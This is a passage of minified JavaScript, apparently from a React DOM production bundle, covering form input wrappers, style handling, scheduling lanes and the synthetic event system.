n=t.defaultValue==null?"":t.defaultValue,r=t.checked!=null?t.checked:t.defaultChecked;n=Js(t.value!=null?t.value:n),e._wrapperState={initialChecked:r,initialValue:n,controlled:t.type==="checkbox"||t.type==="radio"?t.checked!=null:t.value!=null}}function Db(e,t){t=t.checked,t!=null&&Rp(e,"checked",t,!1)}function Oh(e,t){Db(e,t);var n=Js(t.value),r=t.type;if(n!=null)r==="number"?(n===0&&e.value===""||e.value!=n)&&(e.value=""+n):e.value!==""+n&&(e.value=""+n);else if(r==="submit"||r==="reset"){e.removeAttribute("value");return}t.hasOwnProperty("value")?Lh(e,t.type,n):t.hasOwnProperty("defaultValue")&&Lh(e,t.type,Js(t.defaultValue)),t.checked==null&&t.defaultChecked!=null&&(e.defaultChecked=!!t.defaultChecked)}function qx(e,t,n){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var r=t.type;if(!(r!=="submit"&&r!=="reset"||t.value!==void 0&&t.value!==null))return;t=""+e._wrapperState.initialValue,n||t===e.value||(e.value=t),e.defaultValue=t}n=e.name,n!==""&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,n!==""&&(e.name=n)}function Lh(e,t,n){(t!=="number"||Cd(e.ownerDocument)!==e)&&(n==null?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+n&&(e.defaultValue=""+n))}var Xo=Array.isArray;function Pi(e,t,n,r){if(e=e.options,t){t={};for(var a=0;a<n.length;a++)t["$"+n[a]]=!0;for(n=0;n<e.length;n++)a=t.hasOwnProperty("$"+e[n].value),e[n].selected!==a&&(e[n].selected=a),a&&r&&(e[n].defaultSelected=!0)}else{for(n=""+Js(n),t=null,a=0;a<e.length;a++){if(e[a].value===n){e[a].selected=!0,r&&(e[a].defaultSelected=!0);return}t!==null||e[a].disabled||(t=e[a])}t!==null&&(t.selected=!0)}}function Fh(e,t){if(t.dangerouslySetInnerHTML!=null)throw Error(X(91));return lt({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function Gx(e,t){var n=t.value;if(n==null){if(n=t.children,t=t.defaultValue,n!=null){if(t!=null)throw Error(X(92));if(Xo(n)){if(1<n.length)throw Error(X(93));n=n[0]}t=n}t==null&&(t=""),n=t}e._wrapperState={initialValue:Js(n)}}function Mb(e,t){var n=Js(t.value),r=Js(t.defaultValue);n!=null&&(n=""+n,n!==e.value&&(e.value=n),t.defaultValue==null&&e.defaultValue!==n&&(e.defaultValue=n)),r!=null&&(e.defaultValue=""+r)}function Qx(e){var t=e.textContent;t===e._wrapperState.initialValue&&t!==""&&t!==null&&(e.value=t)}function Ib(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function $h(e,t){return e==null||e==="http://www.w3.org/1999/xhtml"?Ib(t):e==="http://www.w3.org/2000/svg"&&t==="foreignObject"?"http://www.w3.org/1999/xhtml":e}var Ec,Ob=function(e){return typeof MSApp<"u"&&MSApp.execUnsafeLocalFunction?function(t,n,r,a){MSApp.execUnsafeLocalFunction(function(){return e(t,n,r,a)})}:e}(function(e,t){if(e.namespaceURI!=="http://www.w3.org/2000/svg"||"innerHTML"in e)e.innerHTML=t;else{for(Ec=Ec||document.createElement("div"),Ec.innerHTML="<svg>"+t.valueOf().toString()+"</svg>",t=Ec.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}});function bl(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&n.nodeType===3){n.nodeValue=t;return}}e.textContent=t}var ol={animationIterationCount:!0,aspectRatio:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},VE=["Webkit","ms","Moz","O"];Object.keys(ol).forEach(function(e){VE.forEach(function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),ol[t]=ol[e]})});function Lb(e,t,n){return t==null||typeof t=="boolean"||t===""?"":n||typeof t!="number"||t===0||ol.hasOwnProperty(e)&&ol[e]?(""+t).trim():t+"px"}function Fb(e,t){e=e.style;for(var n in t)if(t.hasOwnProperty(n)){var r=n.indexOf("--")===0,a=Lb(n,t[n],r);n==="float"&&(n="cssFloat"),r?e.setProperty(n,a):e[n]=a}}var HE=lt({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function zh(e,t){if(t){if(HE[e]&&(t.children!=null||t.dangerouslySetInnerHTML!=null))throw Error(X(137,e));if(t.dangerouslySetInnerHTML!=null){if(t.children!=null)throw Error(X(60));if(typeof t.dangerouslySetInnerHTML!="object"||!("__html"in t.dangerouslySetInnerHTML))throw Error(X(61))}if(t.style!=null&&typeof t.style!="object")throw Error(X(62))}}function Bh(e,t){if(e.indexOf("-")===-1)return typeof t.is=="string";switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var Uh=null;function Ip(e){return e=e.target||e.srcElement||window,e.correspondingUseElement&&(e=e.correspondingUseElement),e.nodeType===3?e.parentNode:e}var Vh=null,Ri=null,Ai=null;function Yx(e){if(e=ec(e)){if(typeof Vh!="function")throw Error(X(280));var t=e.stateNode;t&&(t=wu(t),Vh(e.stateNode,e.type,t))}}function $b(e){Ri?Ai?Ai.push(e):Ai=[e]:Ri=e}function zb(){if(Ri){var e=Ri,t=Ai;if(Ai=Ri=null,Yx(e),t)for(e=0;e<t.length;e++)Yx(t[e])}}function Bb(e,t){return e(t)}function Ub(){}var Of=!1;function Vb(e,t,n){if(Of)return e(t,n);Of=!0;try{return Bb(e,t,n)}finally{Of=!1,(Ri!==null||Ai!==null)&&(Ub(),zb())}}function wl(e,t){var n=e.stateNode;if(n===null)return null;var r=wu(n);if(r===null)return null;n=r[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(r=!r.disabled)||(e=e.type,r=!(e==="button"||e==="input"||e==="select"||e==="textarea")),e=!r;break e;default:e=!1}if(e)return null;if(n&&typeof n!="function")throw Error(X(231,t,typeof n));return n}var Hh=!1;if(ts)try{var Lo={};Object.defineProperty(Lo,"passive",{get:function(){Hh=!0}}),window.addEventListener("test",Lo,Lo),window.removeEventListener("test",Lo,Lo)}catch{Hh=!1}function KE(e,t,n,r,a,i,o,l,c){var d=Array.prototype.slice.call(arguments,3);try{t.apply(n,d)}catch(h){this.onError(h)}}var ll=!1,Sd=null,Ed=!1,Kh=null,WE={onError:function(e){ll=!0,Sd=e}};function qE(e,t,n,r,a,i,o,l,c){ll=!1,Sd=null,KE.apply(WE,arguments)}function GE(e,t,n,r,a,i,o,l,c){if(qE.apply(this,arguments),ll){if(ll){var d=Sd;ll=!1,Sd=null}else throw Error(X(198));Ed||(Ed=!0,Kh=d)}}function ti(e){var t=e,n=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do t=e,t.flags&4098&&(n=t.return),e=t.return;while(e)}return t.tag===3?n:null}function Hb(e){if(e.tag===13){var t=e.memoizedState;if(t===null&&(e=e.alternate,e!==null&&(t=e.memoizedState)),t!==null)return t.dehydrated}return null}function Xx(e){if(ti(e)!==e)throw Error(X(188))}function QE(e){var t=e.alternate;if(!t){if(t=ti(e),t===null)throw Error(X(188));return t!==e?null:e}for(var n=e,r=t;;){var a=n.return;if(a===null)break;var i=a.alternate;if(i===null){if(r=a.return,r!==null){n=r;continue}break}if(a.child===i.child){for(i=a.child;i;){if(i===n)return Xx(a),e;if(i===r)return Xx(a),t;i=i.sibling}throw Error(X(188))}if(n.return!==r.return)n=a,r=i;else{for(var o=!1,l=a.child;l;){if(l===n){o=!0,n=a,r=i;break}if(l===r){o=!0,r=a,n=i;break}l=l.sibling}if(!o){for(l=i.child;l;){if(l===n){o=!0,n=i,r=a;break}if(l===r){o=!0,r=i,n=a;break}l=l.sibling}if(!o)throw Error(X(189))}}if(n.alternate!==r)throw Error(X(190))}if(n.tag!==3)throw Error(X(188));return n.stateNode.current===n?e:t}function Kb(e){return e=QE(e),e!==null?Wb(e):null}function Wb(e){if(e.tag===5||e.tag===6)return e;for(e=e.child;e!==null;){var t=Wb(e);if(t!==null)return t;e=e.sibling}return null}var qb=En.unstable_scheduleCallback,Zx=En.unstable_cancelCallback,YE=En.unstable_shouldYield,XE=En.unstable_requestPaint,pt=En.unstable_now,ZE=En.unstable_getCurrentPriorityLevel,Op=En.unstable_ImmediatePriority,Gb=En.unstable_UserBlockingPriority,kd=En.unstable_NormalPriority,JE=En.unstable_LowPriority,Qb=En.unstable_IdlePriority,xu=null,kr=null;function e4(e){if(kr&&typeof kr.onCommitFiberRoot=="function")try{kr.onCommitFiberRoot(xu,e,void 0,(e.current.flags&128)===128)}catch{}}var rr=Math.clz32?Math.clz32:r4,t4=Math.log,n4=Math.LN2;function r4(e){return e>>>=0,e===0?32:31-(t4(e)/n4|0)|0}var kc=64,Tc=4194304;function Zo(e){switch(e&-e){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return e&4194240;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return e&130023424;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 1073741824;default:return e}}function Td(e,t){var n=e.pendingLanes;if(n===0)return 0;var r=0,a=e.suspendedLanes,i=e.pingedLanes,o=n&268435455;if(o!==0){var l=o&~a;l!==0?r=Zo(l):(i&=o,i!==0&&(r=Zo(i)))}else o=n&~a,o!==0?r=Zo(o):i!==0&&(r=Zo(i));if(r===0)return 0;if(t!==0&&t!==r&&!(t&a)&&(a=r&-r,i=t&-t,a>=i||a===16&&(i&4194240)!==0))return t;if(r&4&&(r|=n&16),t=e.entangledLanes,t!==0)for(e=e.entanglements,t&=r;0<t;)n=31-rr(t),a=1<<n,r|=e[n],t&=~a;return r}function s4(e,t){switch(e){case 1:case 2:case 4:return t+250;case 8:case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return t+5e3;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return-1;case 134217728:case 268435456:case 536870912:case 1073741824:return-1;default:return-1}}function a4(e,t){for(var n=e.suspendedLanes,r=e.pingedLanes,a=e.expirationTimes,i=e.pendingLanes;0<i;){var o=31-rr(i),l=1<<o,c=a[o];c===-1?(!(l&n)||l&r)&&(a[o]=s4(l,t)):c<=t&&(e.expiredLanes|=l),i&=~l}}function Wh(e){return e=e.pendingLanes&-1073741825,e!==0?e:e&1073741824?1073741824:0}function Yb(){var e=kc;return kc<<=1,!(kc&4194240)&&(kc=64),e}function Lf(e){for(var t=[],n=0;31>n;n++)t.push(e);return t}function Zl(e,t,n){e.pendingLanes|=t,t!==536870912&&(e.suspendedLanes=0,e.pingedLanes=0),e=e.eventTimes,t=31-rr(t),e[t]=n}function i4(e,t){var n=e.pendingLanes&~t;e.pendingLanes=t,e.suspendedLanes=0,e.pingedLanes=0,e.expiredLanes&=t,e.mutableReadLanes&=t,e.entangledLanes&=t,t=e.entanglements;var r=e.eventTimes;for(e=e.expirationTimes;0<n;){var a=31-rr(n),i=1<<a;t[a]=0,r[a]=-1,e[a]=-1,n&=~i}}function Lp(e,t){var n=e.entangledLanes|=t;for(e=e.entanglements;n;){var r=31-rr(n),a=1<<r;a&t|e[r]&t&&(e[r]|=t),n&=~a}}var He=0;function Xb(e){return e&=-e,1<e?4<e?e&268435455?16:536870912:4:1}var Zb,Fp,Jb,ew,tw,qh=!1,Pc=[],Us=null,Vs=null,Hs=null,jl=new Map,Nl=new Map,Ss=[],o4="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");function Jx(e,t){switch(e){case"focusin":case"focusout":Us=null;break;case"dragenter":case"dragleave":Vs=null;break;case"mouseover":case"mouseout":Hs=null;break;case"pointerover":case"pointerout":jl.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":Nl.delete(t.pointerId)}}function Fo(e,t,n,r,a,i){return e===null||e.nativeEvent!==i?(e={blockedOn:t,domEventName:n,eventSystemFlags:r,nativeEvent:i,targetContainers:[a]},t!==null&&(t=ec(t),t!==null&&Fp(t)),e):(e.eventSystemFlags|=r,t=e.targetContainers,a!==null&&t.indexOf(a)===-1&&t.push(a),e)}function l4(e,t,n,r,a){switch(t){case"focusin":return Us=Fo(Us,e,t,n,r,a),!0;case"dragenter":return Vs=Fo(Vs,e,t,n,r,a),!0;case"mouseover":return Hs=Fo(Hs,e,t,n,r,a),!0;case"pointerover":var i=a.pointerId;return jl.set(i,Fo(jl.get(i)||null,e,t,n,r,a)),!0;case"gotpointercapture":return i=a.pointerId,Nl.set(i,Fo(Nl.get(i)||null,e,t,n,r,a)),!0}return!1}function nw(e){var t=ja(e.target);if(t!==null){var n=ti(t);if(n!==null){if(t=n.tag,t===13){if(t=Hb(n),t!==null){e.blockedOn=t,tw(e.priority,function(){Jb(n)});return}}else if(t===3&&n.stateNode.current.memoizedState.isDehydrated){e.blockedOn=n.tag===3?n.stateNode.containerInfo:null;return}}}e.blockedOn=null}function nd(e){if(e.blockedOn!==null)return!1;for(var t=e.targetContainers;0<t.length;){var n=Gh(e.domEventName,e.eventSystemFlags,t[0],e.nativeEvent);if(n===null){n=e.nativeEvent;var r=new n.constructor(n.type,n);Uh=r,n.target.dispatchEvent(r),Uh=null}else return t=ec(n),t!==null&&Fp(t),e.blockedOn=n,!1;t.shift()}return!0}function ev(e,t,n){nd(e)&&n.delete(t)}function c4(){qh=!1,Us!==null&&nd(Us)&&(Us=null),Vs!==null&&nd(Vs)&&(Vs=null),Hs!==null&&nd(Hs)&&(Hs=null),jl.forEach(ev),Nl.forEach(ev)}function $o(e,t){e.blockedOn===t&&(e.blockedOn=null,qh||(qh=!0,En.unstable_scheduleCallback(En.unstable_NormalPriority,c4)))}function _l(e){function t(a){return $o(a,e)}if(0<Pc.length){$o(Pc[0],e);for(var n=1;n<Pc.length;n++){var r=Pc[n];r.blockedOn===e&&(r.blockedOn=null)}}for(Us!==null&&$o(Us,e),Vs!==null&&$o(Vs,e),Hs!==null&&$o(Hs,e),jl.forEach(t),Nl.forEach(t),n=0;n<Ss.length;n++)r=Ss[n],r.blockedOn===e&&(r.blockedOn=null);for(;0<Ss.length&&(n=Ss[0],n.blockedOn===null);)nw(n),n.blockedOn===null&&Ss.shift()}var Di=cs.ReactCurrentBatchConfig,Pd=!0;function d4(e,t,n,r){var a=He,i=Di.transition;Di.transition=null;try{He=1,$p(e,t,n,r)}finally{He=a,Di.transition=i}}function u4(e,t,n,r){var a=He,i=Di.transition;Di.transition=null;try{He=4,$p(e,t,n,r)}finally{He=a,Di.transition=i}}function $p(e,t,n,r){if(Pd){var a=Gh(e,t,n,r);if(a===null)qf(e,t,r,Rd,n),Jx(e,r);else if(l4(a,e,t,n,r))r.stopPropagation();else if(Jx(e,r),t&4&&-1<o4.indexOf(e)){for(;a!==null;){var i=ec(a);if(i!==null&&Zb(i),i=Gh(e,t,n,r),i===null&&qf(e,t,r,Rd,n),i===a)break;a=i}a!==null&&r.stopPropagation()}else qf(e,t,r,null,n)}}var Rd=null;function Gh(e,t,n,r){if(Rd=null,e=Ip(r),e=ja(e),e!==null)if(t=ti(e),t===null)e=null;else if(n=t.tag,n===13){if(e=Hb(t),e!==null)return e;e=null}else if(n===3){if(t.stateNode.current.memoizedState.isDehydrated)return t.tag===3?t.stateNode.containerInfo:null;e=null}else t!==e&&(e=null);return Rd=e,null}function rw(e){switch(e){case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 1;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"toggle":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 4;case"message":switch(ZE()){case Op:return 1;case Gb:return 4;case kd:case JE:return 16;case Qb:return 536870912;default:return 16}default:return 16}}var $s=null,zp=null,rd=null;function sw(){if(rd)return rd;var e,t=zp,n=t.length,r,a="value"in $s?$s.value:$s.textContent,i=a.length;for(e=0;e<n&&t[e]===a[e];e++);var o=n-e;for(r=1;r<=o&&t[n-r]===a[i-r];r++);return rd=a.slice(e,1<r?1-r:void 0)}function sd(e){var t=e.keyCode;return"charCode"in e?(e=e.charCode,e===0&&t===13&&(e=13)):e=t,e===10&&(e=13),32<=e||e===13?e:0}function Rc(){return!0}function tv(){return!1}function Tn(e){function t(n,r,a,i,o){this._reactName=n,this._targetInst=a,this.type=r,this.nativeEvent=i,this.target=o,this.currentTarget=null;for(var l in e)e.hasOwnProperty(l)&&(n=e[l],this[l]=n?n(i):i[l]);return this.isDefaultPrevented=(i.defaultPrevented!=null?i.defaultPrevented:i.returnValue===!1)?Rc:tv,this.isPropagationStopped=tv,this}return lt(t.prototype,{preventDefault:function(){this.defaultPrevented=!0;var n=this.nativeEvent;n&&(n.preventDefault?n.preventDefault():typeof n.returnValue!="unknown"&&(n.returnValue=!1),this.isDefaultPrevented=Rc)},stopPropagation:function(){var n=this.nativeEvent;n&&(n.stopPropagation?n.stopPropagation():typeof n.cancelBubble!="unknown"&&(n.cancelBubble=!0),this.isPropagationStopped=Rc)},persist:function(){},isPersistent:Rc}),t}var yo={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},Bp=Tn(yo),Jl=lt({},yo,{view:0,detail:0}),f4=Tn(Jl),Ff,$f,zo,vu=lt({},Jl,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:Up,button:0,buttons:0,relatedTarget:function(e){return e.relatedTarget===void 0?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){return"movementX"in e?e.movementX:(e!==zo&&(zo&&e.type==="mousemove"?(Ff=e.screenX-zo.screenX,$f=e.screenY-zo.screenY):$f=Ff=0,zo=e),Ff)},movementY:function(e){return"movementY"in e?e.movementY:$f}}),nv=Tn(vu),h4=lt({},vu,{dataTransfer:0}),m4=Tn(h4),p4=lt({},Jl,{relatedTarget:0}),zf=Tn(p4),g4=lt({},yo,{animationName:0,elapsedTime:0,pseudoElement:0}),x4=Tn(g4),v4=lt({},yo,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),y4=Tn(v4),b4=lt({},yo,{data:0}),rv=Tn(b4),w4={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},j4={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},N4={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function _4(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):(e=N4[e])?!!t[e]:!1}function Up(){return _4}var C4=lt({},Jl,{key:function(e){if(e.key){var t=w4[e.key]||e.key;if(t!=="Unidentified")return t}return e.type==="keypress"?(e=sd(e),e===13?"Enter":String.fromCharCode(e)):e.type==="keydown"||e.type==="keyup"?j4[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:Up,charCode:function(e){return e.type==="keypress"?sd(e):0},keyCode:function(e){return e.type==="keydown"||e.type==="keyup"?e.keyCode:0},which:function(e){return e.type==="keypress"?sd(e):e.type==="keydown"||e.type==="keyup"?e.keyCode:0}}),S4=Tn(C4),E4=lt({},vu,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0}),sv=Tn(E4),k4=lt({},Jl,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:Up}),T4=Tn(k4),P4=lt({},yo,{propertyName:0,elapsedTime:0,pseudoElement:0}),R4=Tn(P4),A4=lt({},vu,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0}),D4=Tn(A4),M4=[9,13,27,32],Vp=ts&&"CompositionEvent"in window,cl=null;ts&&"documentMode"in document&&(cl=document.documentMode);var I4=ts&&"TextEvent"in window&&!cl,aw=ts&&(!Vp||cl&&8<cl&&11>=cl),av=" ",iv=!1;function iw(e,t){switch(e){case"keyup":return M4.indexOf(t.keyCode)!==-1;case"keydown":return t.keyCode!==229;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function ow(e){return e=e.detail,typeof e=="object"&&"data"in e?e.data:null}var bi=!1;function O4(e,t){switch(e){case"compositionend":return ow(t);case"keypress":return t.which!==32?null:(iv=!0,av);case"textInput":return e=t.data,e===av&&iv?null:e;default:return null}}function L4(e,t){if(bi)return e==="compositionend"||!Vp&&iw(e,t)?(e=sw(),rd=zp=$s=null,bi=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return aw&&t.locale!=="ko"?null:t.data;default:return null}}var F4={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function ov(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t==="input"?!!F4[e.type]:t==="textarea"}function lw(e,t,n,r){$b(r),t=Ad(t,"onChange"),0<t.length&&(n=new Bp("onChange","change",null,n,r),e.push({event:n,listeners:t}))}var dl=null,Cl=null;function $4(e){yw(e,0)}function yu(e){var t=Ni(e);if(Ab(t))return e}function z4(e,t){if(e==="change")return t}var cw=!1;if(ts){var Bf;if(ts){var Uf="oninput"in document;if(!Uf){var lv=document.createElement("div");lv.setAttribute("oninput","return;"),Uf=typeof lv.oninput=="function"}Bf=Uf}else Bf=!1;cw=Bf&&(!document.documentMode||9<document.documentMode)}function cv(){dl&&(dl.detachEvent("onpropertychange",dw),Cl=dl=null)}function dw(e){if(e.propertyName==="value"&&yu(Cl)){var t=[];lw(t,Cl,e,Ip(e)),Vb($4,t)}}function B4(e,t,n){e==="focusin"?(cv(),dl=t,Cl=n,dl.attachEvent("onpropertychange",dw)):e==="focusout"&&cv()}function U4(e){if(e==="selectionchange"||e==="keyup"||e==="keydown")return yu(Cl)}function V4(e,t){if(e==="click")return yu(t)}function H4(e,t){if(e==="input"||e==="change")return yu(t)}function K4(e,t){return e===t&&(e!==0||1/e===1/t)||e!==e&&t!==t}var ar=typeof Object.is=="function"?Object.is:K4;function Sl(e,t){if(ar(e,t))return!0;if(typeof e!="object"||e===null||typeof t!="object"||t===null)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(r=0;r<n.length;r++){var a=n[r];if(!Ph.call(t,a)||!ar(e[a],t[a]))return!1}return!0}function dv(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function uv(e,t){var n=dv(e);e=0;for(var r;n;){if(n.nodeType===3){if(r=e+n.textContent.length,e<=t&&r>=t)return{node:n,offset:t-e};e=r}e:{for(;n;){if(n.nextSibling){n=n.nextSibling;break e}n=n.parentNode}n=void 0}n=dv(n)}}function uw(e,t){return e&&t?e===t?!0:e&&e.nodeType===3?!1:t&&t.nodeType===3?uw(e,t.parentNode):"contains"in e?e.contains(t):e.compareDocumentPosition?!!(e.compareDocumentPosition(t)&16):!1:!1}function fw(){for(var e=window,t=Cd();t instanceof e.HTMLIFrameElement;){try{var n=typeof t.contentWindow.location.href=="string"}catch{n=!1}if(n)e=t.contentWindow;else break;t=Cd(e.document)}return t}function Hp(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&(t==="input"&&(e.type==="text"||e.type==="search"||e.type==="tel"||e.type==="url"||e.type==="password")||t==="textarea"||e.contentEditable==="true")}function W4(e){var t=fw(),n=e.focusedElem,r=e.selectionRange;if(t!==n&&n&&n.ownerDocument&&uw(n.ownerDocument.documentElement,n)){if(r!==null&&Hp(n)){if(t=r.start,e=r.end,e===void 0&&(e=t),"selectionStart"in n)n.selectionStart=t,n.selectionEnd=Math.min(e,n.value.length);else if(e=(t=n.ownerDocument||document)&&t.defaultView||window,e.getSelection){e=e.getSelection();var a=n.textContent.length,i=Math.min(r.start,a);r=r.end===void 0?i:Math.min(r.end,a),!e.extend&&i>r&&(a=r,r=i,i=a),a=uv(n,i);var o=uv(n,r);a&&o&&(e.rangeCount!==1||e.anchorNode!==a.node||e.anchorOffset!==a.offset||e.focusNode!==o.node||e.focusOffset!==o.offset)&&(t=t.createRange(),t.setStart(a.node,a.offset),e.removeAllRanges(),i>r?(e.addRange(t),e.extend(o.node,o.offset)):(t.setEnd(o.node,o.offset),e.addRange(t)))}}for(t=[],e=n;e=e.parentNode;)e.nodeType===1&&t.push({element:e,left:e.scrollLeft,top:e.scrollTop});for(typeof n.focus=="function"&&n.focus(),n=0;n<t.length;n++)e=t[n],e.element.scrollLeft=e.left,e.element.scrollTop=e.top}}var q4=ts&&"documentMode"in document&&11>=document.documentMode,wi=null,Qh=null,ul=null,Yh=!1;function fv(e,t,n){var r=n.window===n?n.document:n.nodeType===9?n:n.ownerDocument;Yh||wi==null||wi!==Cd(r)||(r=wi,"selectionStart"in r&&Hp(r)?r={start:r.selectionStart,end:r.selectionEnd}:(r=(r.ownerDocument&&r.ownerDocument.defaultView||window).getSelection(),r={anchorNode:r.anchorNode,anchorOffset:r.anchorOffset,focusNode:r.focusNode,focusOffset:r.focusOffset}),ul&&Sl(ul,r)||(ul=r,r=Ad(Qh,"onSelect"),0<r.length&&(t=new Bp("onSelect","select",null,t,n),e.push({event:t,listeners:r}),t.target=wi)))}function Ac(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}var ji={animationend:Ac("Animation","AnimationEnd"),animationiteration:Ac("Animation","AnimationIteration"),animationstart:Ac("Animation","AnimationStart"),transitionend:Ac("Transition","TransitionEnd")},Vf={},hw={};ts&&(hw=document.createElement("div").style,"AnimationEvent"in window||(delete ji.animationend.animation,delete ji.animationiteration.animation,delete ji.animationstart.animation),"TransitionEvent"in window||delete ji.transitionend.transition);function bu(e){if(Vf[e])return Vf[e];if(!ji[e])return e;var t=ji[e],n;for(n in t)if(t.hasOwnProperty(n)&&n in hw)return Vf[e]=t[n];return e}var mw=bu("animationend"),pw=bu("animationiteration"),gw=bu("animationstart"),xw=bu("transitionend"),vw=new Map,hv="abort auxClick cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll toggle 